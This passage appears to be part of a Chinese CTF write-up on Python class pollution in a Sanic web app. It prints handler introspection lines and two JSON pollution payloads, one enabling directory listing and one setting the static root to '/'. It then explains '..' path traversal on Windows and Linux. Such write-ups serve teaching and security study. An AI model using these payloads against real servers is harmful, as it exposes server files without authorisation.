
继续尝试是否可以获取 directory_view 和 directory 的值print(app.router.name_index['__mp_main__.static'].handler.keywords['directory_handler'].directory_view)
print(app.router.name_index['__mp_main__.static'].handler.keywords['directory_handler'].directory)
我们已经成功获取到了 directory_view 和 directory 的值,那么就可以开始进⾏污染了
1 2 3 4 5 6 #开启列⽬录功能 { "key" : "__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\. static.handler.keywords.directory_handler.directory_view" , "value" : "true" } #将⽬录设置在根⽬录 下{ "key" : "__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\ .static.handler.keywords.directory_handler.directory._parts" , "value" : [ "/" ] }

这题的主要点在于当我们开启列目录功能后,就会进入:
1 2 3 return self._index( self.directory / current, path, request.app.debug )
可以看到这里列出的目录路径就是由self.directory(这玩意是个对象,这里的值是其中的parts控制的)+current拼接得到的,能控制current的值,例如为"..",那这样不就可以实现目录穿越,直接列出上层目录下的文件。
这个时候要注意的是windows和linux下的不同:
windows下访问/static/86183../,实际在获取时只会识别/static/86183/,会自动忽略..,但是在后面列目录的时候又不会忽略,所以在windows下直接随便访问一个存在的目录即可
linux下就相对苛刻一些了,访问/static/xxx../,就会识别成xxx..,当你不存在这个目录时,就会报404,所以在linux条件下想要利用,就得有目录名字叫做xxx..
参考文章:https://www.cnblogs.com/gxngxngxn/p/18205235